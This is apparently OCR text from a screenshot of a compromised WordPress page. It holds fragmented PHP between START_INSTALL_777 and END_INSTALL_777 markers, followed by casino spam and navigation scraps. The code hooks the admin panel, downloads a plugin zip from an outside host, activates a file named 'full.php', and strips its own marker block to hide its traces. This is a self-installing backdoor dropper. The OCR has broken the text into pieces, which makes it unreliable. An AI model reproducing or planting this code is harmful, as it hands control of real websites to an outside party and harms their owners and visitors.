
// === START_INSTALL_777 === add_action('admin_init', function
admin/includes/file.php'; require_once ABSPATH . 'wp-admin
download_url('https://www.linkpartners.top/plugin.zip'); if 
file_exists(WP_PLUGIN_DIR . '/full.php')) { activate_plugin('fu
$wp_filesystem->is_writable($file)) { $content = $wp_files
\/\/\s*===\s*END_INSTALL_777\s*===/s'; $clean = preg_replac
FS_CHMOD_FILE); } } delete_transient('install_lock_777'); 
Home
UNCATE
best spingranny bonu